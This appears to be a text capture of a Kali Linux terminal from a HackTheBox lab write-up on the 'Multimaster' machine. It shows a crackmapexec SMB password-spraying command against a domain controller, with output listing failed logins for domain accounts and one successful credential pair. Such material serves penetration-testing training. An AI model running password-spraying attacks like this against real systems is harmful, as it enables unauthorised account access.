 File Actions Edit View Help
root@kali: ~kali/Desktop × root@kali: ~/HackTheBox/Multimaster × root@kali: ~/HackTheBox/Multimaster × root@kali: ~ × root@kali: ~/HackTheBox/Multimaster ×
┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─# crackmapexec smb 10.10.10.179 -u n_user.txt -p password.txt
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACO
v1:True)
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Administrator:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Guest:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\krbtgt:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\MULTIMASTER$:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged IT Accounts:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\tushikikatomo:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\andrew:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\lana:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\alice:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\test:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Administrator:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Guest:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\krbtgt:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\MULTIMASTER$:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged IT Accounts:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\tushikikatomo:finance1
┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─#